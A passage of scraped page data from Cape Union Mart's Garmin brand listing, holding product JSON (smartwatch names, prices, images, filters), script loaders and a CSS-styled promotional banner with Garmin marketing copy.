Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108201380_C69_2?%24zoom%24","title":"Garmin Venu X1 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-venu-x1-smartwatch\u002F108201380-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"108201380-C69","colorSwatch":null},{"productId":"108201380-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108201380-C01","item_name":"Garmin Venu X1 Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":18999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C01_1","title":"Garmin Forerunner 570 47MM Smartwatch -  Black"},"price":12999,"pricePerUnit":12999,"priceRanges":[{"maxPrice":12999,"minPrice":12999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107990951-C01","productName":"Garmin Forerunner 570 47MM Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"107986020"},"variants":[{"name":"Garmin Forerunner 570 47MM Smartwatch","price":12999,"productId":"107986020","tieredPrices":[{"price":12999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":213,"productId":"107990951-C09","variationValues":{"color":"White"}},{"position":214,"productId":"107990951-C01","variationValues":{"color":"Black"}},{"position":196,"productId":"107990951-C46","variationValues":{"color":"Purple"}}],"imageGroups":[{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C01_1?%24large%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Black"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C01_2?%24large%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Purple","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C46_1?%24large%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Purple"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Purple","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C46_2?%24large%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Purple"}],"variationAttributes":[{"id":"color","values":[{"value":"Purple"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C09_1?%24large%24","title":"Garmin Forerunner 570 47MM Smartwatch -  White"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C09_2?%24large%24","title":"Garmin Forerunner 570 47MM Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C01_1?%24small%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Black"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C01_2?%24small%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Purple","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C46_1?%24small%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Purple"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Purple","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C46_2?%24small%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Purple"}],"variationAttributes":[{"id":"color","values":[{"value":"Purple"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C09_1?%24small%24","title":"Garmin Forerunner 570 47MM Smartwatch -  White"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C09_2?%24small%24","title":"Garmin Forerunner 570 47MM Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C01_1?%24zoom%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Black"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C01_2?%24zoom%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Purple","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C46_1?%24zoom%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Purple"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  Purple","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C46_2?%24zoom%24","title":"Garmin Forerunner 570 47MM Smartwatch -  Purple"}],"variationAttributes":[{"id":"color","values":[{"value":"Purple"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 570 47MM Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C09_1?%24zoom%24","title":"Garmin Forerunner 570 47MM Smartwatch -  White"},{"alt":"Garmin Forerunner 570 47MM Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107990951_C09_2?%24zoom%24","title":"Garmin Forerunner 570 47MM Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-forerunner-570-47mm-smartwatch\u002F107990951-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107990951-C09","colorSwatch":null},{"productId":"107990951-C01","colorSwatch":null},{"productId":"107990951-C46","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107990951-C01","item_name":"Garmin Forerunner 570 47MM Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":12999}}],"query":"","refinements":[{"attributeId":"cgid","label":"Category","values":[{"hitCount":63,"label":"Travel, Camp & Hike","value":"gear-tech"},{"hitCount":63,"label":"Brands","value":"brands","values":[{"hitCount":6,"label":"Most Searched","value":"brands-most-searched"},{"hitCount":63,"label":"Garmin","value":"brands-garmin"}]},{"hitCount":19,"label":"Explore","value":"explore"},{"hitCount":4,"label":"Deals","value":"deals"}]},{"attributeId":"c_group-gender","label":"Gender","values":[{"hitCount":1,"label":"Men","value":"Men"},{"hitCount":1,"label":"Women","value":"Women"},{"hitCount":62,"label":"4","value":"4"},{"hitCount":1,"label":"5","value":"5"}]},{"attributeId":"brand","label":"Brand","values":[{"hitCount":63,"label":"Garmin","value":"Garmin"}]},{"attributeId":"c_color","label":"Colour","values":[{"hitCount":26,"label":"black","presentationId":"black","value":"black"},{"hitCount":7,"label":"grey","presentationId":"grey","value":"grey"},{"hitCount":6,"label":"blue","presentationId":"blue","value":"blue"},{"hitCount":5,"label":"green","presentationId":"green","value":"green"},{"hitCount":10,"label":"white","presentationId":"white","value":"white"},{"hitCount":3,"label":"yellow","presentationId":"yellow","value":"yellow"},{"hitCount":3,"label":"orange","presentationId":"orange","value":"orange"},{"hitCount":1,"label":"pink","presentationId":"pink","value":"pink"},{"hitCount":1,"label":"purple","presentationId":"purple","value":"purple"},{"hitCount":1,"label":"brown","presentationId":"brown","value":"brown"}]},{"attributeId":"price","label":"Price","values":[{"hitCount":1,"label":"R301 - R500","value":"(301..501)"},{"hitCount":8,"label":"R501 - R1,000","value":"(501..1001)"},{"hitCount":11,"label":"R1,001 - R1,500","value":"(1001..1501)"},{"hitCount":3,"label":"R2,001 - R5,000","value":"(2001..5001)"},{"hitCount":9,"label":"R5,001 - R10,000","value":"(5001..10001)"},{"hitCount":30,"label":"R10,001 +","value":"(10001..50001)"}]},{"attributeId":"c_turntoAverageRating","label":"Star Rating"},{"attributeId":"c_size","label":"Size","values":[{"hitCount":63,"label":"std","value":"std"}]}],"searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"brands-garmin","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"predictive-sorting","label":"Recommend"}],"offset":0,"total":63},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"Garmin - Cape Union Mart","searchParams":{"refine":[null,"cgid=brands-garmin","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1422681","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-plp-top?c_category_id=brands-garmin&siteId=CUM&locale=en-ZA
body_size: 16639
content:

	 


	
    
        <div class="col-12 mb-2 d-none d-md-block order-md-2">
            
        </div>
        <div class="col-12 mb-2 d-block d-md-none order-4">
            
        </div>
        <div class="col-12 mb-2 col-lg-10 offset-lg-2 order-md-4 order-3 category-plp-top">
            
                <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <style>
@import url(https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@800&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@400;600;700;800);
@font-face{font-family:"Supreme";src:url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-thin.woff2") format("woff2"),url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-thin.woff") format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Supreme";src:url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-regular.woff2") format("woff2"),url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-regular.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Supreme";src:url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-medium.woff2") format("woff2"),url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-medium.woff") format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Supreme";src:url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-bold.woff2") format("woff2"),url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-bold.woff") format("woff");font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:"Supreme";src:url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-extrabold.woff2") format("woff2"),url("https://cdn.cstatic.co.za/capeunionmart/Supreme/supreme-extrabold.woff") format("woff");font-weight:900;font-style:normal;font-display:swap}.hb-colourblock{max-width:100%;padding:0;position:relative;width:100%;min-height:400px;box-sizing:border-box;font-family:"Inter";display:flex;flex-direction:column;margin:0 auto;overflow:hidden;z-index:1}.hb-colourblock *{box-sizing:border-box}.hb-colourblock h1,.hb-colourblock h2,.hb-colourblock h3,.hb-colourblock h4,.hb-colourblock h5,.hb-colourblock h6,.hb-colourblock p{font-family:"Inter"}@media only screen and (min-width: 768px){.hb-colourblock{height:500px;max-height:auto;flex-direction:row}}.hb-colourblock__container{max-width:1320px;width:100%;display:flex;flex-direction:row;margin:0 auto;height:100%;flex-direction:column}@media only screen and (min-width: 768px){.hb-colourblock__container{flex-direction:row}}.hb-colourblock__wrap{display:flex;position:relative;max-width:100%;width:100%;margin:0 auto;z-index:1;height:100%;flex:1}@media only screen and (min-width: 768px){.hb-colourblock__wrap{flex:1;width:100%;min-width:460px;max-width:50%}}@media only screen and (min-width: 1024px){.hb-colourblock__wrap{min-width:520px;width:50%;max-width:50%}}.hb-colourblock__wrap--v-top{align-items:flex-start}.hb-colourblock__wrap--v-center{align-items:center}.hb-colourblock__wrap--v-bottom{align-items:flex-end}.hb-colourblock__wrap--small{min-height:300px}@media only screen and (min-width: 1024px){.hb-colourblock__wrap--small{width:40%;min-width:40%;max-width:40%;min-height:auto}}.hb-colourblock__wrap--medium{min-height:340px}@media only screen and (min-width: 1024px){.hb-colourblock__wrap--medium{width:50%;min-width:50%;max-width:50%;min-height:auto}}.hb-colourblock__wrap--large{min-height:380px}@media only screen and (min-width: 768px){.hb-colourblock__wrap--large{min-height:480px}}@media only screen and (min-width: 1024px){.hb-colourblock__wrap--large{width:60%;min-width:60%;max-width:60%;min-height:auto}}.hb-colourblock__content{display:flex;flex-direction:column;max-width:100%;width:100%;z-index:1;color:#000;padding:40px 20px 40px 20px}@media screen and (min-width: 768px){.hb-colourblock__content{padding:40px 30px;width:100%;max-width:550px}}@media screen and (min-width: 1200px){.hb-colourblock__content{padding:80px 50px;max-width:620px}}@media screen and (min-width: 1440px){.hb-colourblock__content{padding:60px 60px 60px 20px}}@media screen and (min-width: 1600px){.hb-colourblock__content{padding:60px 60px 60px 8px}}.hb-colourblock__supertitle{font-size:14px !important;line-height:1.2;margin:0 0 8px 0;font-weight:600 !important;opacity:.6}.hb-colourblock__headline{font-weight:900 !important;margin:0 0 8px 0;font-size:35px !important;line-height:1 !important;letter-spacing:-0.56px !important}@media screen and (min-width: 1024px){.hb-colourblock__headline{font-size:43px !important;margin:0 0 16px 0}}@media only screen and (min-width: 1200px){.hb-colourblock__headline{font-size:54px !important}}.hb-colourblock__bodycopy{margin:0 0 16px 0;font-size:16px;line-height:1.2;font-weight:400}@media only screen and (min-width: 1024px){.hb-colourblock__bodycopy{font-size:18px}}.hb-colourblock__bodycopy--desktop{display:none}@media only screen and (min-width: 768px){.hb-colourblock__bodycopy--desktop{display:block}}.hb-colourblock__actions{display:flex;margin:0;gap:12px 8px;margin-top:8px;flex-direction:row;flex-wrap:wrap}@media only screen and (min-width: 768px){.hb-colourblock__img-wrap{flex:1}}.hb-colourblock__img{background-position:center top;background-repeat:no-repeat;background-size:cover;position:relative;width:100%;height:200px;object-fit:cover}@media only screen and (min-width: 480px){.hb-colourblock__img{height:250px}}@media only screen and (min-width: 635px){.hb-colourblock__img{height:300px}}@media only screen and (min-width: 768px){.hb-colourblock__img{flex:1;background-position:center;height:100%}}@media only screen and (min-width: 768px){.hb-colourblock__img--mobile{display:none}}.hb-colourblock__img--desktop{display:none}@media only screen and (min-width: 768px){.hb-colourblock__img--desktop{display:block}}@media only screen and (min-width: 768px){.hb-colourblock__img-colorblocksize{position:absolute;right:0;top:0;z-index:0;width:100%;max-width:50%}}@media only screen and (min-width: 768px){.hb-colourblock__img-colorblocksize--small{position:absolute;max-width:65%}}@media only screen and (min-width: 1024px){.hb-colourblock__img-colorblocksize--small{max-width:60%}}@media only screen and (min-width: 768px){.hb-colourblock__img-colorblocksize--medium{position:absolute;max-width:55%}}@media only screen and (min-width: 1024px){.hb-colourblock__img-colorblocksize--medium{max-width:50%}}@media only screen and (min-width: 768px){.hb-colourblock__img-colorblocksize--large{position:absolute;max-width:50%}}@media only screen and (min-width: 1024px){.hb-colourblock__img-colorblocksize--large{max-width:45%}}.hb-colourblock__linked{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;display:block}.hb-colourblock__linked-wrap{position:relative;width:100%;height:100%;display:block}.hb-colourblock a.hb-colourblock__btn{display:flex;align-items:center;background-color:#000;justify-content:center;width:auto;color:#fff;min-height:28px;padding:4px 8px;border-radius:4px;text-decoration:none;font-size:12px;line-height:17px;font-weight:700}.hb-colourblock a.hb-colourblock__btn:hover,.hb-colourblock a.hb-colourblock__btn:focus{background-color:#fff;color:#000}@media screen and (min-width: 768px){.hb-colourblock a.hb-colourblock__btn{min-height:52px;padding:5px 12px;font-size:14px;line-height:17px;min-width:100px}}@media screen and (min-width: 1024px){.hb-colourblock a.hb-colourblock__btn{min-width:120px}}.hb-colourblock a.hb-colourblock__btn--outline{color:#000;background-color:rgba(0,0,0,0);border:1px solid #000}.hb-colourblock a.hb-colourblock__btn--outline:hover,.hb-colourblock a.hb-colourblock__btn--outline:focus{color:#fff;border-color:#000;background-color:#000}.hb-colourblock a.hb-colourblock__btn--link{color:#000;background-color:rgba(0,0,0,0);border:none;width:auto;justify-content:flex-start;text-decoration:underline;min-height:auto;min-width:80px;padding:0 8px 0 0;width:auto}@media screen and (min-width: 768px){.hb-colourblock a.hb-colourblock__btn--link{min-width:auto;padding:0 8px 0 0;width:auto}}.hb-colourblock a.hb-colourblock__btn--link:hover,.hb-colourblock a.hb-colourblock__btn--link:focus{color:#000;background-color:rgba(0,0,0,0);text-decoration:none}.hb-colourblock--medium{min-height:350px}.hb-colourblock--medium .hb-colourblock__img{height:250px}@media only screen and (min-width: 480px){.hb-colourblock--medium .hb-colourblock__img{height:300px}}@media only screen and (min-width: 635px){.hb-colourblock--medium .hb-colourblock__img{height:350px}}@media only screen and (min-width: 768px){.hb-colourblock--medium .hb-colourblock__img{height:100%}}@media only screen and (min-width: 1024px){.hb-colourblock--medium{height:600px;max-height:600px}}.hb-colourblock--large{min-height:350px}@media only screen and (min-width: 768px){.hb-colourblock--large{height:600px;max-height:600px}}@media only screen and (min-width: 1024px){.hb-colourblock--large{max-height:800px;height:800px}}.hb-colourblock--large .hb-colourblock__img{height:300px}@media only screen and (min-width: 480px){.hb-colourblock--large .hb-colourblock__img{height:350px}}@media only screen and (min-width: 635px){.hb-colourblock--large .hb-colourblock__img{height:400px}}@media only screen and (min-width: 768px){.hb-colourblock--large .hb-colourblock__img{height:100%}}@media only screen and (min-width: 1024px){.hb-colourblock--large.hb-colourblock--right-align .hb-colourblock__svg--CU,.hb-colourblock--large .hb-colourblock__svg--CU{width:auto;min-width:110px;height:100%}}@media only screen and (min-width: 768px){.hb-colourblock__svg--mobile{display:none}}.hb-colourblock__svg--desktop{display:none}@media only screen and (min-width: 768px){.hb-colourblock__svg--desktop{display:block}}.hb-colourblock__svg--CU{display:none;position:absolute;left:0;top:96%;width:100%;min-height:50px;height:auto;z-index:1}@media only screen and (min-width: 768px){.hb-colourblock__svg--CU{left:97%;width:auto;min-width:80px;right:auto;height:100%;top:auto}}.hb-colourblock__svg--CU.hb-colourblock--large{top:98%}@media only screen and (min-width: 768px){.hb-colourblock__svg--CU.hb-colourblock--large{top:auto}}.hb-colourblock__edge{display:none;z-index:1;position:absolute;top:99.8%;left:0;width:105%;height:38px}@media only screen and (min-width: 768px){.hb-colourblock__edge{width:50px;height:110%;left:99.8%;top:auto}}.hb-colourblock--CU{font-family:"Inter"}.hb-colourblock--CU .hb-colourblock__svg--CU{display:block}.hb-colourblock--CU .hb-colourblock__headline{letter-spacing:-1.08px !important}.hb-colourblock--OK{font-family:"Asap"}.hb-colourblock--OK h1,.hb-colourblock--OK h2{font-family:"Montserrat"}.hb-colourblock--OK h3,.hb-colourblock--OK h4,.hb-colourblock--OK h5,.hb-colourblock--OK h6,.hb-colourblock--OK p{font-family:"Asap"}.hb-colourblock--OK .hb-colourblock__headline{font-family:"Montserrat";letter-spacing:normal !important}.hb-colourblock--OK a.hb-colourblock__btn{border-radius:0;letter-spacing:.2px}@media only screen and (min-width: 768px){.hb-colourblock--OK a.hb-colourblock__btn{font-size:16px}}.hb-colourblock--PT{align-items:center;font-family:"Mulish";background-color:#fff !important}.hb-colourblock--PT h1,.hb-colourblock--PT h2,.hb-colourblock--PT h3,.hb-colourblock--PT h4,.hb-colourblock--PT h5,.hb-colourblock--PT h6,.hb-colourblock--PT p{font-family:"Mulish"}.hb-colourblock--PT .hb-colourblock__headline{font-family:"Mulish";font-size:32px !important;font-weight:700 !important}@media screen and (min-width: 1024px){.hb-colourblock--PT .hb-colourblock__headline{font-size:43px !important;letter-spacing:4.3px !important;line-height:47px !important}}@media screen and (min-width: 1024px){.hb-colourblock--PT .hb-colourblock__container{max-width:100%}}@media screen and (min-width: 1400px){.hb-colourblock--PT .hb-colourblock__content{padding:60px 60px 60px 40px}}@media screen and (min-width: 1600px){.hb-colourblock--PT .hb-colourblock__content{padding:60px 60px 60px 60px}}.hb-colourblock--PT a.hb-colourblock__btn{font-weight:600}.hb-colourblock--PT .hb-colourblock__wrap{max-width:90%;margin:auto;margin-top:20px;margin-bottom:-20px;z-index:1}@media only screen and (min-width: 480px){.hb-colourblock--PT .hb-colourblock__wrap{max-width:90%}}@media only screen and (min-width: 768px){.hb-colourblock--PT .hb-colourblock__wrap{height:90%;margin-right:-20px;margin-left:20px;z-index:1;max-width:100%;margin-top:auto;margin-bottom:auto}}@media only screen and (min-width: 1024px){.hb-colourblock--PT .hb-colourblock__wrap{padding-right:40px;margin-right:-40px;height:85%;margin-top:auto;margin-bottom:auto;margin-left:40px;justify-content:flex-end}.hb-colourblock--PT .hb-colourblock__wrap.hb-colourblock__wrap--small{max-width:40%}.hb-colourblock--PT .hb-colourblock__wrap.hb-colourblock__wrap--medium{max-width:50%}.hb-colourblock--PT .hb-colourblock__wrap.hb-colourblock__wrap--large{max-width:60%}.hb-colourblock--PT .hb-colourblock__wrap.hb-colourblock__wrap--large .hb-colourblock__content{max-width:700px}}.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#ffffff"],.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#FFF"],.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#FFFFFF"],.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#fff"]{margin:0px;height:100%;padding-right:0}.hb-colourblock--LC{font-family:"Supreme"}.hb-colourblock--LC h1,.hb-colourblock--LC h2,.hb-colourblock--LC h3,.hb-colourblock--LC h4,.hb-colourblock--LC h5,.hb-colourblock--LC h6,.hb-colourblock--LC p{font-family:"Supreme"}.hb-colourblock--LC .hb-colourblock__edge--LC{display:block}.hb-colourblock--LC .hb-colourblock__headline{font-weight:700 !important;font-style:italic !important;font-size:32px !important}@media only screen and (min-width: 1024px){.hb-colourblock--LC .hb-colourblock__headline{font-size:54px !important}}.hb-colourblock--LC .hb-colourblock__btn{border-radius:0}.hb-colourblock--right-align .hb-colourblock__container{flex-direction:column-reverse}@media only screen and (min-width: 768px){.hb-colourblock--right-align .hb-colourblock__container{flex-direction:row-reverse}}@media screen and (min-width: 1440px){.hb-colourblock--right-align .hb-colourblock__content{padding:60px 60px}}.hb-colourblock--right-align .hb-colourblock__svg--CU{transform:scaleY(-1);bottom:96%;top:auto}@media only screen and (min-width: 635px){.hb-colourblock--right-align .hb-colourblock__svg--CU{min-width:80px;bottom:90%;top:auto;left:auto}}@media only screen and (min-width: 768px){.hb-colourblock--right-align .hb-colourblock__svg--CU{right:96%;left:auto;top:auto;bottom:auto;min-width:100px;transform:scaleX(-1)}}.hb-colourblock--right-align.hb-colourblock--large .hb-colourblock__svg--CU{bottom:98%}@media only screen and (min-width: 768px){.hb-colourblock--right-align.hb-colourblock--large .hb-colourblock__svg--CU{bottom:auto}}.hb-colourblock--right-align.hb-colourblock--PT .hb-colourblock__wrap{margin-bottom:20px;margin-top:-20px}@media only screen and (min-width: 768px){.hb-colourblock--right-align.hb-colourblock--PT .hb-colourblock__wrap{margin-right:20px;margin-left:-20px;padding-left:20px;padding-right:0;margin-bottom:auto;margin-top:auto}}@media only screen and (min-width: 1024px){.hb-colourblock--right-align.hb-colourblock--PT .hb-colourblock__wrap{padding-left:40px;padding-right:0;margin-right:40px;justify-content:flex-start;margin-left:-40px}}.hb-colourblock--right-align.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#ffffff"],.hb-colourblock--right-align.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#FFF"],.hb-colourblock--right-align.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#FFFFFF"],.hb-colourblock--right-align.hb-colourblock--PT .hb-colourblock__wrap[data-bg="#fff"]{margin:0;height:100%}.hb-colourblock--right-align .hb-colourblock__edge{top:auto;bottom:99.8%;transform:rotate(180deg)}@media only screen and (min-width: 768px){.hb-colourblock--right-align .hb-colourblock__edge{right:99.8%;left:auto;top:0;bottom:auto}}@media only screen and (min-width: 768px){.hb-colourblock--right-align .hb-colourblock__img{right:auto;left:0;position:absolute;width:100%}}.hb-colourblock--white .hb-colourblock__content{color:#fff}.hb-colourblock--white .hb-colourblock__content h1,.hb-colourblock--white .hb-colourblock__content h2,.hb-colourblock--white .hb-colourblock__content h3,.hb-colourblock--white .hb-colourblock__content h4,.hb-colourblock--white .hb-colourblock__content h5,.hb-colourblock--white .hb-colourblock__content h6,.hb-colourblock--white .hb-colourblock__content p{color:#fff}.hb-colourblock--white a.hb-colourblock__btn{background-color:#fff;color:#000}.hb-colourblock--white a.hb-colourblock__btn:hover,.hb-colourblock--white a.hb-colourblock__btn:focus{background-color:#000;color:#fff}.hb-colourblock--white a.hb-colourblock__btn--outline{background-color:rgba(0,0,0,0);color:#fff;border-color:#fff}.hb-colourblock--white a.hb-colourblock__btn--outline:hover,.hb-colourblock--white a.hb-colourblock__btn--outline:focus{color:#000;border-color:#fff;background-color:#fff}.hb-colourblock--white a.hb-colourblock__btn--link{background-color:rgba(0,0,0,0);color:#fff}.hb-colourblock--white a.hb-colourblock__btn--link:hover,.hb-colourblock--white a.hb-colourblock__btn--link:focus{color:#fff;background-color:rgba(0,0,0,0);text-decoration:none}
</style>
<div class="hb-colourblock hb-colourblock--CU hb-colourblock--small hb-colourblock--right-align hb-colourblock--white" 
    style="background-color: rgba(30, 30, 30, 1)">
    <div class="hb-colourblock__container">
        <div 
            class="hb-colourblock__wrap hb-colourblock__wrap--v-center hb-colourblock__wrap--small" data-bg="rgba(30, 30, 30, 1)"
            style="background-color: rgba(30, 30, 30, 1)"
        >
            <div class="hb-colourblock__content">
                    <h2 class="hb-colourblock__headline">GARMIN</h2>
                    <p class="hb-colourblock__bodycopy ">
                        Built for your every move, Garmin blends smart tech with stylish design to support your performance and health. Durable and accurate, it keeps you connected and on track wherever you roam.
                    </p>
            </div>
            <div class="hb-colourblock__svg hb-colourblock__svg--CU">
                <svg class="hb-colourblock__svg--desktop" width="100%" height="100%" viewBox="0 0 40 300" fill="none" xmlns="http://www.w3.org/2000/svg">
                <defs></defs>
